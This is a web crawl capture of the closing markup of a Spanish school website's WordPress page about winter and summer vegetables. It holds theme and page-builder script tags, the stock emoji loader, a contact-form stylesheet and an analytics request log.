<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/jquery.parallax.js?ver=6.9" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/PB.AnimationWaypoint.js?ver=6.9" id="pb-animationWaypoint-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/PB.Helper.js?ver=6.9" id="pb-helper-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/accordion/script/PB.Accordion.js?ver=6.9" id="pb-component-accordion-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/audio/script/PB.Audio.js?ver=6.9" id="pb-component-audio-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/audio/script/jquery.jplayer.min.js?ver=6.9" id="pb-component-jplayer-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/audio/script/jplayer.playlist.min.js?ver=6.9" id="pb-component-jplayer-playlist-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/background_video/script/jquery.vide.js?ver=6.9" id="pb-component-jquery-vide-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/background_video/script/PB.BackgroundVideo.js?ver=6.9" id="pb-component-background-video-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/box/script/PB.Box.js?ver=6.9" id="pb-component-box-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/button/script/PB.Button.js?ver=6.9" id="pb-component-button-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/call_to_action/script/PB.CallToAction.js?ver=6.9" id="pb-component-call-to-action-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/class/script/PB.Class.js?ver=6.9" id="pb-component-class-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/contact_form/script/PB.ContactForm.js?ver=6.9" id="pb-component-contact-form-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/counter_box/script/PB.CounterBox.js?ver=6.9" id="pb-component-counter-box-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/counter_list/script/PB.CounterList.js?ver=6.9" id="pb-component-counter-list-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/feature/script/PB.Feature.js?ver=6.9" id="pb-component-feature-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/flex_slider/script/jquery.flexslider-min.js?ver=6.9" id="pb-component-jquery-flexslider-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/flex_slider/script/PB.FlexSlider.js?ver=6.9" id="pb-component-flexslider-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/gallery/script/PB.Gallery.js?ver=6.9" id="pb-component-gallery-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?key&amp;ver=6.9" id="pb-component-google-map-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/google_map/script/PB.GoogleMap.js?ver=6.9" id="pb-component-pb-google-map-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/layout/script/PB.Layout.js?ver=6.9" id="pb-component-layout-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/list/script/PB.List.js?ver=6.9" id="pb-component-list-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/menu/script/responsive-nav.min.js?ver=6.9" id="pb-component-responsive-nav-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/menu/script/superfish.js?ver=6.9" id="pb-component-superfish-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/menu/script/PB.Menu.js?ver=6.9" id="pb-component-menu-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/nivo_slider/script/jquery.nivo.slider.pack.js?ver=6.9" id="pb-component-jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/nivo_slider/script/PB.NivoSlider.js?ver=6.9" id="pb-component-nivo-slider-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/notice/script/PB.Notice.js?ver=6.9" id="pb-component-notice-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/notice/script/jquery.countdown.min.js?ver=6.9" id="pb-component-jquery-countdown-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/preformatted_text/script/PB.PreformattedText.js?ver=6.9" id="pb-component-preformatted-text-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/pricing_plan/script/PB.PricingPlan.js?ver=6.9" id="pb-component-pricing-plan-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/recent_post/script/PB.RecentPost.js?ver=6.9" id="pb-component-pb-recent-post-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/screen_preloader/script/PB.ScreenPreloader.js?ver=6.9" id="pb-component-screen-preloader-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/social_icon/script/PB.SocialIcon.js?ver=6.9" id="pb-component-social-icon-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/supersized/script/PB.Supersized.js?ver=6.9" id="pb-component-supersized-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/supersized/script/jquery.supersized.min.js?ver=6.9" id="pb-component-jquery-supersized-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/tab/script/PB.Tab.js?ver=6.9" id="pb-component-tab-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/team/script/PB.Team.js?ver=6.9" id="pb-component-team-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/testimonial/script/PB.Testimonial.js?ver=6.9" id="pb-component-testimonial-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/twitter_user_timeline/script/jquery.timeago.js?ver=6.9" id="pb-component-jquery-timeago-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/twitter_user_timeline/script/PB.TwitterUserTimeline.js?ver=6.9" id="pb-component-twitter-user-timeline-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/zaccordion/script/jquery.zaccordion.min.js?ver=6.9" id="pb-component-jquery-zaccordion-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/component/zaccordion/script/PB.ZAccordion.js?ver=6.9" id="pb-component-zaccordion-js"></script>
<script type="text/javascript" id="pb-public-js-extra">
/* <![CDATA[ */
var pbOption = [];
pbOption={"config":{"content_width":1050,"is_rtl":0}};;
//# sourceURL=pb-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://huertana.es/wp-content/plugins/page-builder/script/public.js?ver=6.9" id="pb-public-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/themes/fable/script/jquery.infieldlabel.min.js?ver=6.9" id="jquery-infieldlabel-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/themes/fable/script/jquery.responsiveTable.js?ver=6.9" id="jquery-responsiveTable-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/themes/fable/script/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoint-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/themes/fable/script/jquery.waypoints-sticky.min.js?ver=6.9" id="jquery-waypoint-sticky-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/themes/fable/script/jquery.comment.js?ver=6.9" id="jquery-comment-js"></script>
<script type="text/javascript" src="https://huertana.es/wp-content/themes/fable/script/linkify.js?ver=6.9" id="linkify-js"></script>
<script type="text/javascript" id="public-js-extra">
/* <![CDATA[ */
var themeOption = [];
themeOption={"rightClick":{"enable":"1"},"selection":{"enable":"1"},"fancyboxImage":{"padding":"10","margin":"20","min_width":"100","min_height":"100","max_width":"9999","max_height":"9999","helper_button_enable":"1","autoresize":"1","autocenter":"1","fittoview":"1","arrow":"1","close_button":"1","close_click":"0","next_click":"0","mouse_wheel":"1","autoplay":"0","loop":"1","playspeed":"3000","animation_effect_open":"fade","animation_effect_close":"fade","animation_effect_next":"elastic","animation_effect_previous":"elastic","easing_open":"easeInQuad","easing_close":"easeInQuad","easing_next":"easeInQuad","easing_previous":"easeInQuad","speed_open":"250","speed_close":"250","speed_next":"250","speed_previous":"250"},"fancyboxVideo":{"padding":"10","margin":"20","min_width":"100","min_height":"100","max_width":"9999","max_height":"9999","autoresize":"1","autocenter":"1","fittoview":"1","close_button":"1"},"goToPageTop":{"enable":"1","hash":"Subir","animation_enable":"1","animation_duration":"500","animation_easing":"easeInCubic"},"config":{"theme_url":"https:\/\/huertana.es\/wp-content\/themes\/fable\/","is_rtl":0,"woocommerce_enable":0}};;
//# sourceURL=public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://huertana.es/wp-content/themes/fable/script/public.js?ver=6.9" id="public-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://huertana.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://huertana.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			</body>
			
		</html>


--- FILE ---
content_type: text/css
request_url: https://huertana.es/wp-content/plugins/page-builder/component/contact_form/style/style.css?ver=6.9
body_size: 694
content:
/******************************************************************************/
/* Contact form																  */
/******************************************************************************/

.pb-contact-form
{
	
}

	.pb-contact-form .pb-contact-form-field
	{
		position:relative;
		margin-bottom:30px;
	}

	.pb-contact-form>div>ul
	{
		margin:0px;
		padding:0px;
		list-style-type:none;
	}
	
		.pb-contact-form>div>ul
		{
		
		}
		
			.pb-contact-form>div>ul>li
			{
				
			}
			
			.pb-contact-form>div>ul>li.pb-responsive-column-a
			{
				margin-bottom:0px !important;
			}

				.pb-contact-form>div>ul>li label.pb-infield-label
				{
					top:2px;
					left:2px;
					cursor:text;
					display:block;
					position:absolute;
				}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=915180885&t=pageview&_s=1&dl=https%3A%2F%2Fhuertana.es%2Fhortalizasinvierno%2F&ul=en-us%40posix&dt=Hortalizas%20de%20invierno%20y%20de%20verano%20%E2%80%93%20Colegio%20Huerta%20Santa%20Ana&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=821995576&gjid=1453641377&cid=137945727.1769522783&tid=UA-68599631-1&_gid=339056551.1769522783&_r=1&_slc=1&z=224568291
body_size: -449
content:
2,cG-V1J6ZZ1Y89